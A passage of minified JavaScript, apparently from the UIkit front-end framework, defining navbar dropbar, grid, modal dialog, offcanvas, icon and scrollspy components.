> ul > li > a"},computed:{dropbarAnchor:({dropbarAnchor:t},e)=>_t(t,e)||e,dropbar({dropbar:t}){return t?(t=this._dropbar||_t(t,this.$el)||ze(`+ .${this.clsDropbar}`,this.$el))||(this._dropbar=ze("<div></div>")):null},dropContainer(t,e){return this.container||e},dropdowns({clsDrop:t},e){const i=_e(`.${t}`,e);if(this.dropContainer!==e)for(const s of _e(`.${t}`,this.dropContainer)){var n=null==(n=this.getDropdown(s))?void 0:n.targetEl;!b(i,s)&&n&&this.$el.contains(n)&&i.push(s)}return i},items({selNavItem:t},e){return _e(t,e)}},watch:{dropbar(t){K(t,"uk-dropbar","uk-dropbar-top",this.clsDropbar,`uk-${this.$options.name}-dropbar`)},dropdowns(){this.initializeDropdowns()}},connected(){this.initializeDropdowns()},disconnected(){Le(this._dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate:({selNavItem:t})=>t,handler({current:t}){const e=this.getActive();e&&b(e.mode,"hover")&&e.targetEl&&!t.contains(e.targetEl)&&!e.isDelaying()&&e.hide(!1)}},{name:"keydown",self:!0,delegate:({selNavItem:t})=>t,handler(t){const{current:e,keyCode:i}=t;var n,s=this.getActive();i===En.DOWN&&((null==s?void 0:s.targetEl)===e?(t.preventDefault(),null!=(n=ze($t,s.$el))&&n.focus()):(n=this.dropdowns.find(t=>{return(null==(t=this.getDropdown(t))?void 0:t.targetEl)===e}))&&(t.preventDefault(),e.click(),Yt(n,"show",t=>{return null==(t=ze($t,t.target))?void 0:t.focus()}))),e1(t,this.items,s)}},{name:"keydown",el:({dropContainer:t})=>t,delegate:({clsDrop:t})=>`.${t}`,handler(e){var i,{current:n,keyCode:s,target:o}=e;if(!Ct(o)&&b(this.dropdowns,n)){o=this.getActive();let t=-1;if(s===En.HOME?t=0:s===En.END?t="last":s===En.UP?t="previous":s===En.DOWN?t="next":s===En.ESC&&null!=(i=o.targetEl)&&i.focus(),~t){e.preventDefault();const r=_e($t,n);r[J(t,r,p(r,t=>St(t,":focus")))].focus()}else e1(e,this.items,o)}}},{name:"mouseleave",el:({dropbar:t})=>t,filter:({dropbar:t})=>t,handler(){const t=this.getActive();t&&b(t.mode,"hover")&&!this.dropdowns.some(t=>St(t,":hover"))&&t.hide()}},{name:"beforeshow",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){this.isDropbarDrop(t)&&(this.dropbar.previousElementSibling!==this.dropbarAnchor&&Ce(this.dropbarAnchor,this.dropbar),K(t,`${this.clsDrop}-dropbar`))}},{name:"show",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:e}){if(this.isDropbarDrop(e)){const i=this.getDropdown(e);var t=()=>{var t=Math.max(...It(e,`.${this.clsDrop}`).concat(e).map(t=>Pe(t).bottom));Pe(this.dropbar,{left:Pe(this.dropbar).left,top:this.getDropbarOffset(i.getPositionOffset())}),this.transitionTo(t-Pe(this.dropbar).top+A(oe(e,"marginBottom")),e)};this._observer=ci([i.$el,...i.target],t),t()}}},{name:"beforehide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler(t){const e=this.getActive();St(this.dropbar,":hover")&&e.$el===t.target&&this.isDropbarDrop(e.$el)&&b(e.mode,"hover")&&e.isDelayedHide&&!this.items.some(t=>e.targetEl!==t&&St(t,":focus"))&&t.preventDefault()}},{name:"hide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){var e;this.isDropbarDrop(t)&&(null!=(e=this._observer)&&e.disconnect(),(e=this.getActive())&&e.$el!==t||this.transitionTo(0))}}],methods:{getActive(){var t;return b(this.dropdowns,null==(t=Jo)?void 0:t.$el)&&Jo},async transitionTo(t,e){var i,{dropbar:n}=this,s=Fe(n);e=s<t&&e,await de.cancel([e,n]),!e||0<(i=Pe(e).top-Pe(n).top-s)&&oe(e,"transitionDelay",`${i/t*this.duration}ms`),oe(e,"clipPath",`polygon(0 0,100% 0,100% ${s}px,0 ${s}px)`),Fe(n,s),await Promise.all([de.start(n,{height:t},this.duration),de.start(e,{clipPath:`polygon(0 0,100% 0,100% ${t}px,0 ${t}px)`},this.duration).finally(()=>oe(e,{clipPath:"",transitionDelay:""}))]).catch(q)},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")},isDropbarDrop(t){return b(this.dropdowns,t)&&et(t,this.clsDrop)},getDropbarOffset(t){var{$el:e,target:i,targetY:n}=this,{top:i,height:e}=Pe(_t(n||i||e,e));return i+e+t},initializeDropdowns(){this.$create("drop",this.dropdowns.filter(t=>!this.getDropdown(t)),{...this.$props,flip:!1,shift:!0,pos:`bottom-${this.align}`,boundary:!0===this.boundary?this.$el:this.boundary})}}};function e1(t,e,i){var{current:n,keyCode:s}=t;let o=-1;s===En.HOME?o=0:s===En.END?o="last":s===En.LEFT?o="previous":s===En.RIGHT?o="next":s===En.TAB&&(null!=(s=i.targetEl)&&s.focus(),null!=(s=i.hide)&&s.call(i,!1)),~o&&(t.preventDefault(),null!=(t=i.hide)&&t.call(i,!1),e[J(o,e,e.indexOf(i.targetEl||n))].focus())}dt={mixins:[Ui],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:(t,e)=>ze(bt,e),state(){return this.input.nextElementSibling},target({target:t},e){return t&&(!0===t&&Bt(this.input)===e&&this.input.nextElementSibling||ze(t,e))}},update(){const{target:e,input:i}=this;if(e){let t;var n=Ct(e)?"value":"textContent",s=e[n],o=null!=(o=i.files)&&o[0]?i.files[0].name:St(i,"select")&&(t=_e("option",i).filter(t=>t.selected)[0])?t.textContent:i.value;s!==o&&(e[n]=o)}},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el:({$el:t})=>t.closest("form"),handler(){this.$emit()}}]},ct={extends:fn,mixins:[Ui],name:"grid",props:{masonry:Boolean,parallax:String,parallaxStart:String,parallaxEnd:String,parallaxJustify:Boolean},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0,parallaxStart:0,parallaxEnd:0,parallaxJustify:!1},connected(){this.masonry&&K(this.$el,"uk-flex-top","uk-flex-wrap-top")},observe:dn({filter:({parallax:t,parallaxJustify:e})=>t||e}),update:[{write({rows:t}){it(this.$el,this.clsStack,!t.some(t=>1<t.length))},events:["resize"]},{read(t){const{rows:n}=t;let{masonry:e,parallax:i,parallaxJustify:s,margin:o}=this;if(i=Math.max(0,Re(i)),!(e||i||s)||i1(n)||n[0].some((e,i)=>n.some(t=>t[i]&&t[i].offsetWidth!==e.offsetWidth)))return t.translates=t.scrollColumns=!1;let r=(a=n,l=o,A((t=a.flat().find(t=>et(t,l)))?oe(t,"marginTop"):oe(a[0][0],"paddingLeft")));var a,l;let h,c;e?[h,c]=function(t,e,i){const n=[],s=[],o=Array(t[0].length).fill(0);let r=0;for(var a of t){ht&&a.reverse();let t=0;for(const d in a){var{offsetWidth:l,offsetHeight:h}=a[d],c=i?d:o.indexOf(Math.min(...o));n1(n,c,a[d]),n1(s,c,[(c-d)*l*(ht?-1:1),o[c]-r]),o[c]+=h+e,t=Math.max(t,h)}r+=t+e}return[n,s]}(n,r,"next"===e):h=function(t){var e=[];for(const i of t)for(const n in i)n1(e,n,i[n]);return e}(n);const d=h.map(t=>F(t,"offsetHeight")+r*(t.length-1)),u=Math.max(0,...d);let g,f,p;return(i||s)&&(g=d.map((t,e)=>s?u-t+i:i/(e%2||8)),s||(i=Math.max(...d.map((t,e)=>t+g[e]-u))),f=Re(this.parallaxStart,"height",this.$el,!0),p=Re(this.parallaxEnd,"height",this.$el,!0)),{columns:h,translates:c,scrollColumns:g,parallaxStart:f,parallaxEnd:p,padding:i,height:c?u:""}},write({height:t,padding:e}){oe(this.$el,"paddingBottom",e||""),!1!==t&&oe(this.$el,"height",t)},events:["resize"]},{read({rows:t,scrollColumns:e,parallaxStart:i,parallaxEnd:n}){return{scrolled:!(!e||i1(t))&&Bi(this.$el,i,n)}},write({columns:t,scrolled:o,scrollColumns:r,translates:a}){(o||a)&&t.forEach((t,s)=>t.forEach((t,e)=>{let[i,n]=a&&a[s][e]||[0,0];o&&(n+=o*r[s]),oe(t,"transform",`translate(${i}px, ${n}px)`)}))},events:["scroll","resize"]}]};function i1(t){return t.flat().some(t=>"absolute"===oe(t,"position"))}function n1(t,e,i){t[e]||(t[e]=[]),t[e].push(i)}ye={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:({target:t},e)=>_e(t,e)},observe:rn({target:({$el:t,elements:e})=>e.reduce((t,e)=>t.concat(e,...e.children),[t])}),events:{name:"loadingdone",el:()=>document.fonts,handler(){this.$emit("resize")}},update:{read(){return{rows:(this.row?pn(this.elements):[this.elements]).map(s1)}},write({rows:t}){for(const{heights:i,elements:e}of t)e.forEach((t,e)=>oe(t,"minHeight",i[e]))},events:["resize"]}};function s1(t){if(t.length<2)return{heights:[""],elements:t};let i=t.map(o1);const n=Math.max(...i);return{heights:t.map((t,e)=>i[e].toFixed(2)===n.toFixed(2)?"":n),elements:t}}function o1(t){var e=V(t.style,["display","minHeight"]);kt(t)||oe(t,"display","block","important"),oe(t,"minHeight","");var i=Ne(t).height-We(t,"height","content-box");return oe(t,e),i}Ri={args:"target",props:{target:String},data:{target:""},computed:{target:{get:({target:t},e)=>_t(t,e),observe:({target:t})=>t}},observe:rn({target:({target:t})=>t}),update:{read(){return!!this.target&&{height:this.target.offsetHeight}},write({height:t}){oe(this.$el,"minHeight",t)},events:["resize"]}},es={props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,min:Number,property:String},data:{expand:!1,offsetTop:!1,offsetBottom:!1,min:0,property:"min-height"},observe:[cn({filter:({expand:t})=>t}),rn({target:({$el:t})=>Mi(t)})],update:{read(){if(!kt(this.$el))return!1;let t="";var e=We(this.$el,"height","content-box"),{body:i,scrollingElement:n}=document,s=Si(this.$el),{height:o}=Ei(s===i?n:s),n=n===s||i===s;return t=`calc(${n?"100vh":`${o}px`}`,this.expand?(i=Ne(s).height-Ne(this.$el).height,t+=` - ${i}px`):(this.offsetTop&&(n?({top:n}=Pe(!0===this.offsetTop?this.$el:_t(this.offsetTop,this.$el)),t+=0<n&&n<o/2?` - ${n}px`:""):t+=` - ${We(s,"height",oe(s,"boxSizing"))}px`),!0===this.offsetBottom?t+=` - ${Ne(this.$el.nextElementSibling).height}px`:M(this.offsetBottom)?t+=` - ${this.offsetBottom}vh`:this.offsetBottom&&h(this.offsetBottom,"px")?t+=` - ${A(this.offsetBottom)}px`:L(this.offsetBottom)&&(t+=` - ${Ne(_t(this.offsetBottom,this.$el)).height}px`)),t+=`${e?` - ${e}px`:""})`,{minHeight:t}},write({minHeight:t}){oe(this.$el,this.property,`max(${this.min||0}px, ${t})`)},events:["resize"]}},rs='<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',Yn={args:"src",props:{width:Number,height:Number,ratio:Number},data:{ratio:1},connected(){this.svg=this.getSvg().then(t=>{if(this._connected){var e=function(t,e){if(xt(e)||me(e,"canvas")){e.hidden=!0;var i=e.nextElementSibling;return r1(t,i)?i:Ce(e,t)}i=e.lastElementChild;return r1(t,i)?i:ke(e,t)}(t,this.$el);return this.svgEl&&e!==this.svgEl&&Le(this.svgEl),function(i,e){const n=["width","height"];let t=n.map(t=>this[t]);t.some(t=>t)||(t=n.map(t=>st(e,t)));const s=st(e,"viewBox");s&&!t.some(t=>t)&&(t=s.split(" ").slice(2));t.forEach((t,e)=>st(i,n[e],A(t)*this.ratio||null))}.call(this,e,t),this.svgEl=e}},q)},disconnected(){this.svg.then(t=>{this._connected||(xt(this.$el)&&(this.$el.hidden=!1),Le(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){}}};function r1(t,e){return me(t,"svg")&&me(e,"svg")&&t.innerHTML===e.innerHTML}function a1(t,e){return _(Ee(t=e&&b(t,"<symbol")?h1(t)[e]||t:t)).filter(k)[0]}const l1=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,h1=t(function(t){const e={};var i;for(l1.lastIndex=0;i=l1.exec(t);)e[i[3]]=`<svg ${i[1]}svg>`;return e}),c1={spinner:'<svg width="30" height="30" viewBox="0 0 30 30"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9"/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="11" x="9" y="4"/><rect width="11" height="1" x="4" y="9"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"drop-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon-large":'<svg width="14" height="14" viewBox="0 0 14 14"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 4 7 10 13 4"/></svg>',"navbar-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20"><style>.uk-navbar-toggle-icon svg&gt;[class*=&quot;line-&quot;]{transition:0.2s ease-in-out;transition-property:transform, opacity;transform-origin:center;opacity:1}.uk-navbar-toggle-icon svg&gt;.line-3{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{opacity:1}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-2{transform:rotate(45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{transform:rotate(-45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1,.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1{transform:translateY(6px) scaleX(0)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{transform:translateY(-6px) scaleX(0)}</style><rect width="20" height="2" y="3" class="line-1"/><rect width="20" height="2" y="9" class="line-2"/><rect width="20" height="2" y="9" class="line-3"/><rect width="20" height="2" y="15" class="line-4"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40"><rect width="1" height="40" x="19" y="0"/><rect width="40" height="1" x="0" y="19"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":rs,"search-medium":'<svg width="24" height="24" viewBox="0 0 24 24"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"search-large":'<svg width="40" height="40" viewBox="0 0 40 40"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-toggle-icon":rs,"slidenav-next":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1"/></svg>',"slidenav-next-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5"/></svg>',"slidenav-previous":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23"/></svg>',"slidenav-previous-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547"/></svg>'},d1={install:function(n){n.icon.add=(t,e)=>{const i=L(t)?{[t]:e}:t;H(i,(t,e)=>{c1[e]=t,delete u1[e]}),n._initialized&&Ae(document.body,t=>H(n.getComponents(t),t=>{t.$options.isIcon&&t.icon in i&&t.$reset()}))}},mixins:[Yn],args:"icon",props:{icon:String},isIcon:!0,beforeConnect(){K(this.$el,"uk-icon")},methods:{async getSvg(){var t=function(t){if(t=g1[t]||t,!c1[t])return null;u1[t]||(u1[t]=a1(c1[function(t){return ht?N(N(t,"left","right"),"previous","next"):t}(t)]||c1[t]));return u1[t].cloneNode(!0)}(this.icon);if(!t)throw"Icon not found.";return t}}};_s={args:!1,extends:d1,data:t=>({icon:d(t.constructor.options.name)}),beforeConnect(){K(this.$el,this.$options.id)}},Js={extends:_s,beforeConnect(){var t=this.$props.icon;this.icon=this.$el.closest(".uk-nav-primary")?`${t}-large`:t}},Ds={extends:_s,mixins:[ts],i18n:{toggle:"Open Search",submit:"Submit Search"},beforeConnect(){var t,e=et(this.$el,"uk-search-toggle")||et(this.$el,"uk-navbar-toggle");this.icon=e?"search-toggle-icon":et(this.$el,"uk-search-icon")&&this.$el.closest(".uk-search-large")?"search-large":this.$el.closest(".uk-search-medium")?"search-medium":this.$props.icon,ot(this.$el,"aria-label")||(e?(t=this.t("toggle"),st(this.$el,"aria-label",t)):(t=this.$el.closest("a,button"))&&st(t,"aria-label",this.t("submit")))}},wo={extends:_s,beforeConnect(){st(this.$el,"role","status")},methods:{async getSvg(){var t=await d1.methods.getSvg.call(this);return 1!==this.ratio&&oe(ze("circle",t),"strokeWidth",1/this.ratio),t}}},mo={extends:_s,mixins:[ts],beforeConnect(){var t=this.$el.closest("a,button");st(t,"role",null!==this.role&&me(t,"a")?"button":this.role);var e=this.t("label");e&&!ot(t,"aria-label")&&st(t,"aria-label",e)}},xo={extends:mo,beforeConnect(){K(this.$el,"uk-slidenav");var t=this.$props.icon;this.icon=et(this.$el,"uk-slidenav-large")?`${t}-large`:t}},Ns={extends:mo,i18n:{label:"Open menu"}},Sn={extends:mo,i18n:{label:"Close"},beforeConnect(){this.icon=`close-${et(this.$el,"uk-close-large")?"large":"icon"}`}},Yi={extends:mo,i18n:{label:"Open"}},Tn={extends:mo,i18n:{label:"Back to top"}},Ws={extends:mo,i18n:{label:"Next page"},data:{role:null}},Rs={extends:mo,i18n:{label:"Previous page"},data:{role:null}};const u1={};const g1={twitter:"x"};vo={props:{target:String,selActive:String},data:{target:!1,selActive:!1},computed:{target:({target:t},e)=>t?_e(t,e):e},observe:[an({handler(t){this.isIntersecting=t.some(({isIntersecting:t})=>t),this.$emit()},target:({target:t})=>t,args:{intersecting:!1}}),ln({target:({target:t})=>t,options:{attributes:!0,attributeFilter:["class"],attributeOldValue:!0}}),{target:({target:t})=>t,observe:(t,e)=>{const i=ci([..._(t),document.documentElement],e),n=[Ut(document,"scroll itemshown itemhidden",e,{passive:!0,capture:!0}),Ut(document,"show hide transitionstart",t=>(e(),i.observe(t.target))),Ut(document,"shown hidden transitionend transitioncancel",t=>(e(),i.unobserve(t.target)))];return{observe:i.observe.bind(i),unobserve:i.unobserve.bind(i),disconnect(){i.disconnect(),n.map(t=>t())}}},handler(){this.$emit()}}],update:{read(){if(!this.isIntersecting)return!1;for(const e of _(this.target)){var t=!this.selActive||St(e,this.selActive)?function(t){var e=Ne(t),i=Ne(window);if(!R(e,i))return!1;var{left:n,top:s,height:o,width:r}=e;let a;for(const h of[.25,.5,.75]){const c=t.ownerDocument.elementsFromPoint(Math.max(0,Math.min(n+r*h,i.width-1)),Math.max(0,Math.min(s+o/2,i.height-1)));for(const d of c)if(!(t.contains(d)||!function(t){if("visible"!==oe(t,"visibility"))return!1;for(;t;){if("0"===oe(t,"opacity"))return!1;t=Bt(t)}return!0}(d)||d.closest('[class*="-leave"]')&&c.some(t=>d!==t&&St(t,'[class*="-enter"]')))){var l=oe(d,"--uk-inverse");if(l){if(l===a)return`uk-${l}`;a=l;break}}}return a?`uk-${a}`:""}(e):"";!1!==t&&tt(e,"uk-light uk-dark",t)}}}};Lo={mixins:[Ui,Us],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill:({fill:t},e)=>t||oe(e,"--uk-leader-fill-content")},connected(){[this.wrapper]=Me(this.$el,`<span class="${this.clsWrapper}">`)},disconnected(){Se(this.wrapper.childNodes)},observe:rn(),update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write({width:t,fill:e,hide:i}){it(this.wrapper,this.clsHide,i),st(this.wrapper,this.attrFill,new Array(t).join(e))},events:["resize"]}},Io={install:function({modal:r}){function o(t,e,n=q,s=q){e={bgClose:!1,escClose:!0,...e,i18n:{...r.i18n,...null==e?void 0:e.i18n}};const o=r.dialog(t(e),e);return a(new Promise(e=>{const i=Ut(o.$el,"hide",()=>e(n()));Ut(o.$el,"submit","form",t=>{t.preventDefault(),e(s(o)),i(),o.hide()})}),{dialog:o})}r.dialog=function(t,e){const i=r(ze(`<div><div class="uk-modal-dialog">${t}</div></div>`),{stack:!0,role:"alertdialog",...e});return i.show(),Ut(i.$el,"hidden",async()=>{await Promise.resolve(),i.$destroy(!0)},{self:!0}),i},r.alert=function(e,t){return o(({i18n:t})=>`<div class="uk-modal-body">${L(e)?e:xe(e)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" type="button" autofocus>${t.ok}</button> </div>`,t)},r.confirm=function(e,t){return o(({i18n:t})=>`<form> <div class="uk-modal-body">${L(e)?e:xe(e)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${t.cancel}</button> <button class="uk-button uk-button-primary" autofocus>${t.ok}</button> </div> </form>`,t,()=>Promise.reject())},r.prompt=function(e,t,i){var n=o(({i18n:t})=>`<form class="uk-form-stacked"> <div class="uk-modal-body"> <label>${L(e)?e:xe(e)}</label> <input class="uk-input" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${t.cancel}</button> <button class="uk-button uk-button-primary">${t.ok}</button> </div> </form>`,i,()=>null,()=>s.value),{$el:i}=n.dialog;const s=ze("input",i);return s.value=t||"",Ut(i,"show",()=>s.select()),n},r.i18n={ok:"Ok",cancel:"Cancel"}},mixins:[Un],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:'[class*="uk-modal-close"]'},events:[{name:"fullscreenchange webkitendfullscreen",capture:!0,handler(t){me(t.target,"video")&&this.isToggled()&&!document.fullscreenElement&&this.hide()}},{name:"show",self:!0,handler(){et(this.panel,"uk-margin-auto-vertical")?K(this.$el,"uk-flex"):oe(this.$el,"display","block"),Fe(this.$el)}},{name:"hidden",self:!0,handler(){oe(this.$el,"display",""),Q(this.$el,"uk-flex")}}]};Bo={extends:Wo,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}};const f1="uk-navbar-transparent";Eo={extends:t1,props:{dropbarTransparentMode:Boolean},data:{clsDrop:"uk-navbar-dropdown",selNavItem:".uk-navbar-nav > li > a,a.uk-navbar-item,button.uk-navbar-item,.uk-navbar-item a,.uk-navbar-item button,.uk-navbar-toggle",dropbarTransparentMode:!1},computed:{navbarContainer:(t,e)=>e.closest(".uk-navbar-container")},watch:{items(){var t=et(this.$el,"uk-navbar-justify");for(const i of _e(".uk-navbar-nav, .uk-navbar-left, .uk-navbar-right",this.$el)){var e=t?_e(".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle",i).length:"";oe(i,"flexGrow",e)}}},events:[{name:"show",el:({dropContainer:t})=>t,handler({target:t}){"remove"===this.getTransparentMode(t)&&et(this.navbarContainer,f1)&&(Q(this.navbarContainer,f1),this._transparent=!0)}},{name:"hide",el:({dropContainer:t})=>t,async handler(){await new Promise(t=>setTimeout(t)),!this._transparent||Jo&&this.dropContainer.contains(Jo.$el)||(K(this.navbarContainer,f1),this._transparent=null)}}],methods:{getTransparentMode(t){if(this.navbarContainer){if(this.dropbar&&this.isDropbarDrop(t))return this.dropbarTransparentMode;var e=this.getDropdown(t);return e&&et(t,"uk-dropbar")?e.inset?"behind":"remove":void 0}},getDropbarOffset(t){var{top:e,height:i}=Pe(this.navbarContainer);return e+("behind"===this.dropbarTransparentMode?0:i+t)}}};zo={mixins:[Un],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean,swiping:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1,swiping:!0},computed:{clsFlip:({flip:t,clsFlip:e})=>t?e:"",clsOverlay:({overlay:t,clsOverlay:e})=>t?e:"",clsMode:({mode:t,clsMode:e})=>`${e}-${t}`,clsSidebarAnimation:({mode:t,clsSidebarAnimation:e})=>"none"===t||"reveal"===t?"":e,clsContainerAnimation:({mode:t,clsContainerAnimation:e})=>"push"!==t&&"reveal"!==t?"":e,transitionElement({mode:t}){return"reveal"===t?Bt(this.panel):this.panel}},observe:un({filter:({swiping:t})=>t}),update:{read(){this.isToggled()&&!kt(this.$el)&&this.hide()},events:["resize"]},events:[{name:"touchmove",self:!0,passive:!1,filter:({overlay:t})=>t,handler(t){t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){"reveal"!==this.mode||et(Bt(this.panel),this.clsMode)||K(Be(this.panel,"<div>"),this.clsMode);var{body:t,scrollingElement:e}=document;K(t,this.clsContainer,this.clsFlip),oe(t,"touchAction","pan-y pinch-zoom"),oe(this.$el,"display","block"),oe(this.panel,"maxWidth",e.clientWidth),K(this.$el,this.clsOverlay),K(this.panel,this.clsSidebarAnimation,"reveal"===this.mode?"":this.clsMode),Fe(t),K(t,this.clsContainerAnimation),this.clsContainerAnimation&&(p1().content+=",user-scalable=0")}},{name:"hide",self:!0,handler(){Q(document.body,this.clsContainerAnimation),oe(document.body,"touchAction","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&function(){const t=p1();t.content=t.content.replace(/,user-scalable=0$/,"")}(),"reveal"===this.mode&&et(Bt(this.panel),this.clsMode)&&Se(this.panel),Q(this.panel,this.clsSidebarAnimation,this.clsMode),Q(this.$el,this.clsOverlay),oe(this.$el,"display",""),oe(this.panel,"maxWidth",""),Q(document.body,this.clsContainer,this.clsFlip)}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&h(t.type,"Left")^this.flip&&this.hide()}}]};function p1(){return ze('meta[name="viewport"]',document.head)||ke(document.head,'<meta name="viewport">')}_o={mixins:[Ui],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog",minHeight:150},computed:{container:({selContainer:t},e)=>e.closest(t),content:({selContent:t},e)=>e.closest(t)},observe:rn({target:({container:t,content:e})=>[t,e]}),update:{read(){return!!(this.content&&this.container&&kt(this.$el))&&{max:Math.max(this.minHeight,Fe(this.container)-(Ne(this.content).height-Fe(this.$el)))}},write({max:t}){oe(this.$el,{minHeight:this.minHeight,maxHeight:t})},events:["resize"]}},Vn={props:["width","height"],connected(){K(this.$el,"uk-responsive-width"),oe(this.$el,"aspectRatio",`${this.width}/${this.height}`)}},jn={props:{offset:Number},data:{offset:0},connected(){!function(t){v1.size||Ut(document,"click",m1);v1.add(t)}(this)},disconnected(){var t;t=this,v1.delete(t),v1.size||Xt(document,"click",m1)},methods:{async scrollTo(t){t=t&&ze(t)||document.body,Gt(this.$el,"beforescroll",[this,t])&&(await Li(t,{offset:this.offset}),Gt(this.$el,"scrolled",[this,t]))}}};const v1=new Set;function m1(t){if(!t.defaultPrevented)for(const e of v1)e.$el.contains(t.target)&&At(e.$el)&&(t.preventDefault(),window.location.href!==e.$el.href&&window.history.pushState({},"",e.$el.href),e.scrollTo(zt(e.$el)))}const w1="uk-scrollspy-inview";rs={args:"cls",props:{cls:String,target:String,hidden:Boolean,margin:String,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,margin:"-1px",repeat:!1,delay:0}),computed:{elements:({target:t},e)=>t?_e(t,e):[e]},watch:{elements(t){this.hidden&&oe(Mt(t,`:not(.${w1})`),"opacity",0)}},connected(){this.elementData=new Map},disconnected(){for(var[t,e]of this.elementData.entries())Q(t,w1,(null==e?void 0:e.cls)||"");delete this.elementData},observe:an({target:({elements:t})=>t,handler(t){const e=this.elementData;for(var{target:i,isIntersecting:n}of t){e.has(i)||e.set(i,{cls:at(i,"uk-scrollspy-class")||this.cls});const 